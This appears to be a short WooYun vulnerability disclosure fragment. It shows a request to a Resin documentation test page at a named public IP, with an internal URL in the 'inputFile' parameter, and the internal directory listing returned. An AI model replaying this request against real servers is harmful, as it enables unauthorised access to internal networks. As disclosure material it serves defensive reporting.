 Index of /gamelist
202.108.24.133/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://192.168.2.202/gamelist/
inputFile: http://192.168.2.202/gamelist/
Index of /gamelist
Parent Directory
.svn/
apps/
assets/
cxentry.jml
cxskin.jml
main.jml
back to demo
www.wooyun.org